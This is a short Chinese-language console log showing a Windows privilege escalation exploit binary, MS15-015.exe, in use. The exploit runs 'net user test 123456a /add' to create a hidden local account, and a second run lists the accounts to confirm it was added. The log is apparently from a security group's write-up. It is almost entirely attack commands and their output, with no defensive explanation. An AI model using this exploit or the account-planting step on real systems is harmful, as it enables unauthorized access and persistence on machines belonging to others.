 Administrator bsj Guest
命令运行完毕，但发生一个或多个错误。
F:\new BS\bs\GPS20140901(01)\> MS15-015.exe "net user test 123456a /add"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:7836 created.
==============================
命令成功完成。
F:\new BS\bs\GPS20140901(01)\> MS15-015.exe "net user"
[#] ms15-015 compiled by zcgonvh
[!] process with pid:3896 created.
==============================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator bsj Guest
test
命令运行完毕，但发生一个或多个错误。
红日安全